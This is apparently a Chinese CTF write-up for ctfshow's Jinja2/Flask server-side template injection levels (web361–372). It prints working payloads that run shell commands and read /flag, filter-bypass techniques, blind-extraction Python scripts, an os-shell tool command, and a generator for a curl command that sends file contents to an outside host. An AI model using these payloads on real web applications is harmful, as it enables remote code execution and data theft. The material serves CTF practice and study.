本文中所有{ {、{ %,其余同理中本来应该没有空格,但是由于与Nunjunks语法碰撞,因此修改。
代码块:
变量块 { {} } 用于将表达式打印到模板输出
注释块 {##} 注释
控制块 { %% } 可以声明变量,也可以执行语句
行声明 ## 可以有和{ %% }相同的效果常用方法:
__class__ 查看对象所在的类
__mro__ 查看继承关系和调用顺序,返回元组
__base__ 返回基类
__bases__ 返回基类元组
__subclasses__() 返回子类列表
__init__ 调用初始化函数,可以用来跳到__globals__
__globals__ 返回函数所在的全局命名空间所定义的全局变量,返回字典
__builtins__ 返回内建内建名称空间字典
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()) 都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{ {lipsum.__globals__['os'].popen('ls').read()} }
{ {cycler.__init__.__globals__.os.popen('ls').read()} }
current_app 应用上下文,一个全局变量
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
config 当前application的所有配置。此外,也可以这样{ {config.__class__.__init__.__globals__['os'].popen('ls').read() } }过滤器:
int() 将值转换为int类型;
float() 将值转换为float类型;
lower() 将字符串转换为小写;
upper() 将字符串转换为大写;
title() 把值中的每个单词的首字母都转成大写;
capitalize() 把变量值的首字母转成大写,其余字母转小写;
trim() 截取字符串前面和后面的空白字符;
wordcount() 计算一个长字符串中单词的个数;
reverse() 字符串反转;
replace(value,old,new) 替换将old替换为new的字符串;
truncate(value,length=255,killwords=False) 截取length长度的字符串;
striptags() 删除字符串中所有的HTML标签,如果出现多个空格,将替换成一个空格;
escape()或e 转义字符,会将<、>等符号转义成HTML中的符号。显例:content|escape或content|e。
safe() 禁用HTML转义,如果开启了全局转义,那么safe过滤器会将变量关掉转义。示例: { {'<em>hello</em>'|safe} };
list() 将变量列成列表;
string() 将变量转换成字符串;
join() 将一个序列中的参数值拼接成字符串。示例看上面payload;
abs() 返回一个数值的绝对值;
first() 返回一个序列的第一个元素;
last() 返回一个序列的最后一个元素;
format(value,arags,*kwargs) 格式化字符串。比如:{ {"%s" - "%s"|format('Hello?',"Foo!") } }将输出:Helloo? - Foo!
length() 返回一个序列或者字典的长度;
sum() 返回列表内数值的和;
sort() 返回排序后的列表;
default(value,default_value,boolean=false) 如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会使用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。
length() 返回字符串的长度,别名是count
注入思路:
1.随便找一个内置类对象用__class__拿到他所对应的类
2.用__bases__拿到基类(<class 'object'>)
3.用__subclasses__()拿到子类列表
4.在子类列表中直接寻找可以利用的类getshell
对象→类→基本类→子类→__init__方法→__globals__属性→__builtins__属性→eval函数
web361
名字就是考点,传入name尝试。
根据上图,推测可能是twig和Jinja2.
直接上payload:
可以用Lipsum:
?name={ {lipsum.__globals__['os'].popen('tac /flag').read()} }cycler:
?name={ {cycler.__init__.__globals__.os.popen('tac /flag').read()} }控制块:
?name={ % print(url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat ../flag').read()"))% }或者用subclasses一点点扫也行,这里没必要。但这里写一下:
土方法:
?name={ { %27%27.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('tac ../flag').read()} }
# 这种方法的缺点在于需要找到 类 的索引当然也可以直接使用splmap硬扫,指令如下。
注意,这个脚本需要使用python2使用,而且后面的指令都没有加上,要注意,如果你想使用该脚本可以按照如 下指令:
python2 ./splmap.py -u '目标地址' --os-shell注意这里需要到达该文件根目录。
然后就自动进入命令行就可以查看文件了。
web362
?name={ {lipsum.__globals__['os'].popen('tac /flag').read()} }web363
过滤单双引号
?name={ {lipsum.__globals__[request.args.a].popen(request.args.b).read()} }&a=os&b=tac /flag除此之外:
拼接:
(config.__str__()[2])
(config.__str__()[42])
?name={ {url_for.__globals__[(config.__str__()[2])%2B(config.__str__()[42])]} }
等于
?name={ {url_for.__globals__['os']} }
chr拼接
?name={ % set chr=url_for.__globals__.__builtins__.chr % }{ % print url_for.__globals__[chr(111)%2bchr(115)]% }过滤器拼接:
(()|select|string)[24]web364
过滤args
可以使用values获取所有参数,来绕过args,当然cookie也行,注意cookie分割是分号
?name={ {lipsum.__globals__[request.cookies.a].popen(request.cookies.b).read()} }
Cookie:a=os;b=tac /flag或者
?name={ {lipsum.__globals__.os.popen(request.values.a).read()} }&a=cat /flag字符串变量变量绕过方法
拼接:
"cla"+"ss"反转:
"__ssalc__"[::-1]在jinjia2里面,“cla””ss”是等同于”class”的,也就是说我们可以这样引用class,并且绕过字符串过滤
""["__cla""ss__"]
"".__getattribute__("__cla""ss__")
""["__ssalc__"][::-1]
"".__getattribute__("__ssalc__"[::-1])
ascii转换
"{0:c}".format(97)='a'
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'编码绕过
"__class__"=="\x5f\x5fclass\x5f\x5f"=="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
对于python2的话,还可以利用base64进行绕过
"__class__"==("X19jbGFzc19f").decode("base64")chr函数
{ % set chr=url_for.__globals__['__builtins__'].chr % }
{ {""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]} }在jinja2里面可以利用~进行拼接
{ %set a='__cla' % }{ %set b='ss__'% }{ {""[a~b]} }
大小写转换
""["__CLASS__".lower()]
过滤器:
('__clas','s__')|join
["__CLASS__"|lower
"__claee__"|replace("ee","ss")
"__ssalc__"|reverse
"%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)
(()|select|string)[24]~
(()|select|string)[24]~
(()|select|string)[15]~
(()|select|string)[20]~
(()|select|string)[6]~
(()|select|string)[18]~
(()|select|string)[18]~
(()|select|string)[24]~
(()|select|string)[24]
dict(__clas=a,s__=b)|join
获取键值或者下标
dict['__builtins__']
dict.__getitem__('__builtins__')
dict.pop('__builtins__')
dict.get('__builtins__')
dict.setdefault('__builtins__')
list[0]
list.__getitem__(0)
list.pop(0)获取属性
().__class__
()["__class__"]
()|attr("__class__")
().__getattribute__("__class__")web365
过滤中括号
上题的value可以用
?name={ {lipsum.__globals__.os.popen(request.values.a).read()} }&a=cat /flagcookie也可以
?name={ {url_for.__globals__.os.popen(request.cookies.c).read()} }
Cookie:c=cat /flag常规,用__getitem__()来代替[]
直接用__getitem__(1)代替[1]
或者直接构建任意字符:
?name={ {config.__str__().__getitem__(22)} } # 就是22# anthor:秀儿
import requests
url="http://24d7f73c-6e64-4d9c-95a7-abe78558771a.chall.ctf.show:8080/?name={ {config.__str__().__getitem__(%d)} }"
payload="cat /flag"
result=""
for j in payload:
for i in range(0,1000):
r=requests.get(url=url%(i))
location=r.text.find("<h3>")
word=r.text[location+4:location+5]
if word==j:
print("config.__str__().__getitem__(%d) == %s"%(i,j))
result+="config.__str__().__getitem__(%d)~"%(i)
break
print(result[:len(result)-1])?name={ {url_for.__globals__.os.popen(config.__str__().__getitem__(22)~config.__str__().__getitem__(40)~config.__str__().__getitem__(23)~config.__str__().__getitem__(7)~config.__str__().__getitem__(279)~config.__str__().__getitem__(4)~config.__str__().__getitem__(41)~config.__str__().__getitem__(40)~config.__str__().__getitem__(6)
).read()} }web366
过滤下划线
用过滤器代替:{ {XXX|attr(request.args.AAA)|attr(reequest.args.BBB)} }
values
?name={ {lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.cmd)|attr(request.values.f)()} }&cmd=cat /flag&a=__globals__&b=__getitem__&c=os&d=popen&f=readcookie
?name={ {(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()} }
cookie:a=__globals__;b=cat /flagweb367
过滤os
但是也只是name过滤:
?name={ {(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()} }&a=__globals__&b=os&c=cat /flagweb368
过滤 { {
控制块代替{ %
?name={ %print(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read() % }&a=__globals__&b=os&c=cat /flag盲注也可以:open('/flag').read()是回显整个文件,但是read函数里加上参数:open('/flag').read(1),返回的就是读出所读的文件里的i个字符,以此类推,就可以盲注出了
测试payload:
?name={ { % set a=(lipsum|attr(request.values.a)).get(request.values.b).open(request.values.c).read(1) % } }{ { % if a==request.values.d % } }H3llo{ { % endif % } }
&a=__globals__
&b=__builtins__
&c=/flag
&d=c但是在脚本中就不用管两个前括号,但是测试payload里面必须要空。
# -*- encoding: utf-8 -*-
"""
@File : SSTI2.py
@Contact : 2997453446@qq.com
@Blog : natro92.github.io
@Modify Time @Author @Version @Desciption
------------ ------- -------- -----------
2023/7/23 18:01 natro92 1.0 { %% }盲注
"""
import string
import requests
from tqdm import trange
url = 'http://eee5217c-c792-4517-883f-d6b38c2f5a58.challenge.ctf.show/'
flag_pre = 'ctfshow{'
str = '_' + string.printable
for i in trange(9, 100):
for j in str:
params = {
'name': "{ { % set a=(lipsum|attr(request.values.a)).get(request.values.b).open(request.values.c).read({}) % } }{ { % if a==request.values.d % } }H3llo{ { % endif % } }".format(i),
'a': "__globals__",
'b': "__builtins__",
'c': "/flag",
'd': f'{flag_pre + j}'
}
r = requests.get(url, params=params)
if 'H3llo' in r.text:
flag_pre += j
print(flag_pre)
break

web369
过滤request
直接开拼
下划线被 ban,str()不能用,需要用 string 过滤器得到 config 字符串:config|string,但是获得字符串后本来应该用中括号或者__getitem__(),但是问题是_被ban了,所以获取字符串中的某个字符比较困难,这里转换成列表,再用列表的pop方法就可以成功得到某个字符了,在跑字符的时候发现没有小写的b,只有大写的B,所以再去一层.lower()方法,方便跑更多字符
import string
import requests
url = 'http://eee5217c-c792-4517-883f-d6b38c2f5a58.challenge.ctf.show/?name={ { % print (config|string|list).pop({}).lower() % } }'
flag_pre = 'ctfshow{'
str = '_' + string.printable
payload = 'tac /flag'
res = ''
for j in payload:
for i in range(0,1000):
r=requests.get(url=url.format(i))
location=r.text.find("<h3>")
word=r.text[location+4:location+5]
if word==j.lower():
print("(config|string|list).pop(%d).lower() == %s"%(i,j))
res+="(config|string|list).pop(%d).lower()~"%(i)
breakpayload:
?name={ % print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()
)).get((config|string|list).pop(2).lower()~(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() % }替换字符
?name=
{ % set a=(()|select|string|list).pop(24) % }
{
% set globals=(a,a,dict(globals=1)|join,a,a)|join % }
{
% set init=(a,a,dict(init=1)|join,a,a)|join % }
{
% set builtins=(a,a,dict(builtins=1)|join,a,a)|join % }
{
% set a=(lipsum|attr(globals)).get(builtins) % }
{
% set chr=a.chr % }
{
% print a.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read() % }
相当于:
lipsum.__globals__['__builtins__'].open('/flag').read()
# 在__builtins__里面拿到chr,同样可以很方便的构造字符
web370
过滤数字
{ %set num=dict(aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count% }
{ %set numm=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count% }
{ %set x=(()|select|string|list).pop(num)% }
{ %set glob = (x,x,dict(globals=a)|join,x,x)|join % }
{ %set builtins=x~x~(dict(builtins=a)|join)~x~x% }
{ %set c = dict(chr=a)|join% }
{ %set o = dict(o=a,s=a)|join% }
{ %set getitem = x~x~(dict(getitem=a)|join)~x~x% }
{ %set chr = lipsum|attr(glob)|attr(getitem)(builtins)|attr(getitem)(c)% }
{ %set file = chr(numm)~dict(flag=a)|join% }
{ %print((lipsum|attr(glob)|attr(getitem)(builtins)).open(file).read())% }web371
无回显
{ %set e=dict(a=a)|join|count% }
{ %set ee=dict(aa=a)|join|count% }
{ %set eee=dict(aaa=a)|join|count% }
{ %set eeee=dict(aaaa=a)|join|count% }
{ %set eeeee=dict(aaaaa=a)|join|count% }
{ %set eeeeee=dict(aaaaaa=a)|join|count% }
{ %set eeeeeee=dict(aaaaaaa=a)|join|count% }
{ %set eeeeeeee=dict(aaaaaaaa=a)|join|count% }
{ %set eeeeeeeee=dict(aaaaaaaaa=a)|join|count% }
{ %set eeeeeeeeee=dict(aaaaaaaaaa=a)|join|count% }
{ %set x=(()|select|string|list).pop((ee~eeee)|int)% }
{ %set glob = (x,x,dict(globals=a)|join,x,x)|join % }
{ %set builtins=x~x~(dict(builtins=a)|join)~x~x% }
{ %set import=x~x~(dict(import=a)|join)~x~x% }
{ %set c = dict(chr=a)|join% }
{ %set o = dict(o=a,s=a)|join% }
{ %set getitem = x~x~(dict(getitem=a)|join)~x~x% }
{ %set chr = lipsum|attr(glob)|attr(getitem)(builtins)|attr(getitem)(c)% }
{ %set zero=chr((eeee~eeeeeeee)|int)% }
{ %set cmd =
% }
{ %if (lipsum|attr(glob)|attr(getitem)(builtins)).eval(cmd)% }
eastjun
{ %endif% }命令生成脚本:
import re
def filting(s):
return "".join([f"chr({ord(i)})~" for i in s])[:-1]
cmd=filting("curl https://eastjun.top?flag=`cat /flag`")
nums = set(re.findall("(\d+)",cmd))
for i in nums:
patnum = "".join(["zero~" if j=="0" else f'{"e" * int(j)}~' for j in f"{i}"])
cmd = cmd.replace(f"{i}",f"({patnum[:-1]})|int")
print(cmd)web372
无回显过滤
{ %set e=dict(a=a)|join|length% }
{ %set ee=dict(aa=a)|join|length% }
{ %set eee=dict(aaa=a)|join|length% }
{ %set eeee=dict(aaaa=a)|join|length% }
{ %set eeeee=dict(aaaaa=a)|join|length% }
{ %set eeeeee=dict(aaaaaa=a)|join|length% }
{ %set eeeeeee=dict(aaaaaaa=a)|join|length% }
{ %set eeeeeeee=dict(aaaaaaaa=a)|join|length% }
{ %set eeeeeeeee=dict(aaaaaaaaa=a)|join|length% }
{ %set eeeeeeeeee=dict(aaaaaaaaaa=a)|join|length% }
{ %set x=(()|select|string|list).pop((ee~eeee)|int)% }
{ %set glob = (x,x,dict(globals=a)|join,x,x)|join % }
{ %set builtins=x~x~(dict(builtins=a)|join)~x~x% }
{ %set import=x~x~(dict(import=a)|join)~x~x% }
{ %set c = dict(chr=a)|join% }
{ %set o = dict(o=a,s=a)|join% }
{ %set getitem = x~x~(dict(getitem=a)|join)~x~x% }
{ %set chr = lipsum|attr(glob)|attr(getitem)(builtins)|attr(getitem)(c)% }
{ %set zero=chr((eeee~eeeeeeee)|int)% }
{ %set cmd =
% }
{ %if (lipsum|attr(glob)|attr(getitem)(builtins)).eval(cmd)% }
eastjun
{ %endif% }
